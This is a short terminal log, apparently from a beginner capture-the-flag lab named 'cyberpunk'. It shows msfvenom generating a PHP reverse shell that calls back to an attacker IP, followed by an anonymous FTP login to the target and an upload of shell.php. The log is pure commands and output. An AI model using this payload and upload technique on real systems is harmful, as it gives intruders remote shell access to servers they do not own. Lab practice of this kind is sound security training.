 ┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/principiante/cyberpunk]
└─# msfvenom -p php/reverse_php LHOST=192.168.1.232 LPORT=443 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3006 bytes
Saved as: shell.php
┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/principiante/cyberpunk]
└─# ftp 192.168.1.40
Connected to 192.168.1.40.
220 Servidor ProFTPD (Cyberpunk) [::ffff:192.168.1.40]
Name (192.168.1.40:kali): anonymous
331 Conexión anónima ok, envía tu dirección de email como contraseña
Password:
230 Aceptado acceso anónimo, aplicadas restricciones
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||12746|)
150 Abriendo conexión de datos en modo BINARY para shell.php
100% |*******************************************************************************
226 Transferencia completada
3006 bytes sent in 00:00 (2.01 MiB/s)